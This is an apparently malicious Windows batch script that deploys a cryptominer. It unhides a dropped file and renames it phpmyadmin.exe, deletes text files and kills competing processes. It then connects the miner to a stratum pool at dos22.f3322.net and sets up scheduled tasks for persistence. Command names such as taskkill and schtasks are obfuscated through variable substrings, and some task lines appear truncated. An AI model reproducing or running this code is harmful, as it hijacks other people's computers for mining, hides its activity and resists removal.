 @echo off
attrib -s -h c:\Users\Public\\setup.dl
ping 127.0.0.1
copy c:\Users\Public\\setup.dl c:\Users\Public\\phpmyadmin.exe /y
set AxHt=asdfghjkl
set app=%AxHt:~1,1%y%AxHt:~1,1%tem.exe
cd /d "%~dps0"
del %~dps0*.txt
del c:\Users\Public\\*.txt
t%AxHt:~0,1%%AxHt:~1,1%kkill /f /im %app%
if "%1"=="-s" (
t%AxHt:~0,1%%AxHt:~1,1%kkill /f /im m%AxHt:~1,1%t%AxHt:~2,1%c.exe
ping 127.0.0.1
t%AxHt:~0,1%%AxHt:~1,1%kkill /f /im m%AxHt:~1,1%t%AxHt:~2,1%c.exe
ping 127.0.0.1
t%AxHt:~0,1%%AxHt:~1,1%kkill /f /im m%AxHt:~1,1%t%AxHt:~2,1%c.exe
ping 127.0.0.1
t%AxHt:~0,1%%AxHt:~1,1%kkill /f /im m%AxHt:~1,1%t%AxHt:~2,1%c.exe
c:\Users\Public\\phpmyadmin.exe -o stratum+tcp://dos22.f3322.net:8009 -u 1 -p x
exit
)
%AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /%AxHt:~2,1%elete /tn n%
%AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /%AxHt:~2,1%elete /tn co
%AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /cre%AxHt:~0,1%te /tn n%
"%~dps0xh1.bat" -s
%AxHt:~1,1%c%AxHt:~5,1%t%AxHt:~0,1%%AxHt:~1,1%k%AxHt:~1,1% /run /tn n%AxHt:~4,1%mm